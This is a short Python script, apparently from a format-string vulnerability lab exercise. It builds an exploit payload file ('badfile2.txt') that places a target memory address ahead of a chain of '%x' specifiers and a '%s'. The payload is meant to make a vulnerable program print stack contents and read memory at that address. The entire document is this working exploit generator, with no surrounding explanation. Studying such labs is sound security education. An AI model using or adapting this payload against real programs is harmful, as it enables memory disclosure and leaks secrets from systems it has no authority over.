 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 number = 0x080b4008
9 content[0:4] = (number).to_bytes(4,byteorder='little')
10
11 s = ".%x"*63 + "\n" "%s" +"\n"
12
13 fmt  = (s).encode('latin-1')
14 content[4:len(fmt)] = fmt
15
16 # Write the content to badfile
17 with open('badfile2.txt', 'wb') as f:
18   f.write(content)